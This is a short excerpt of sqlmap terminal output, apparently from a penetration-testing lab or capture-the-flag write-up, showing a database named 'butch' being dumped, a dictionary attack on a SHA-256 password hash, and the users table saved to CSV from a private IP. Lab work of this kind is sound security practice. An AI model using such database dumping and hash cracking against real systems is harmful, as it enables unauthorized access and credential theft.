 [18:07:14] [INFO] retrieved: butch
[18:08:43] [INFO] recognized possible password hashes in column 'password_hash'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[18:08:43] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[18:08:43] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[18:08:43] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[18:08:43] [INFO] starting 2 processes
[18:08:47] [WARNING] no clear password(s) found
Database: butch
Table: users
[1 entry]
| password_hash | username |
| e7b2b06dd8acded117d6d075673274c4ecdc75a788e09e81bffd84f11af6d267 | butch |
[18:08:47] [INFO] table 'butch.dbo.users' dumped to CSV file '/home/xavier/.local/share/sqlmap/output/192
.168.225.63/dump/butch/users.csv'
[18:08:47] [INFO] fetched data logged to text files under '/home/xavier/.local/share/sqlmap/output/192.16
8.225.63'
[*] ending @ 18:08:47 /2024-02-12/